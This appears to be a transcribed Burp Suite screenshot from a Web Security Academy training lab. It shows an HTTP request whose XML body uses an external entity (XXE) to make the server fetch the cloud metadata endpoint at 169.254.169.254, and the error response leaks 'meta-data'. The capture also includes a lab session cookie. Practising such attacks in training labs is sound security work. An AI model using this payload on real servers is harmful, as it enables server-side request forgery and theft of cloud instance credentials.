 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 183
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ] ><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"